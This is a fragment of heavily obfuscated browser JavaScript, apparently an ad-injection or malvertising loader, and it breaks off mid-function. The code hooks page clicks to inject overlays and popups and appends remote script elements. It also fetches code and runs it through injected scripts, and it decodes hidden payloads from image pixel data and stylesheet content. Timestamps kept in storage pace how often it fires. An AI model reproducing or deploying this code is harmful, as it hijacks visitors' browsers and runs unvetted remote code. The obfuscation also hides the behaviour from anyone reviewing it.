$.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case 